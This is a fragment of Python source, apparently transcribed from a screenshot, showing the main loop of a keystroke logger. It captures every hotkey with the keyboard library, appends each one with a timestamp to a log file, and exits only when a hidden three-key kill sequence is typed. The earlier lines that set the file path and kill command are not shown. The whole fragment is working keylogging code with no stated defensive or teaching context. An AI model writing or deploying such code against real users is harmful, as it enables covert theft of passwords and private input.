 27 file_handle = open(file_path,access_mode)
28
29 while True:
30     logged_keys = keyboard.read_hotkey(suppress=False)
31
32     date = datetime.datetime.now().strftime('%Y-%m-%d %H:%M:%S.%f')[:-4]
33
34     file_handle.write("{} - {}\n".format(date,logged_keys))
35
36     if logged_keys == kill_command[0]:
37         kill_array.insert(0, kill_command[0])
38         # kill_array.pop(1)
39         print(kill_array)
40
41         kill_array.insert(1, kill_command[1])
42         # kill_array.pop(2)
43         print(kill_array)
44
45     elif logged_keys == kill_command[2]:
46         kill_array.insert(2, kill_command[2])
47         #if logged_keys != "p":
48             # kill_array.pop(3)
49         del kill_array[3:]
50         print(kill_array)
51
52
53     if kill_array == kill_command:
54         break
55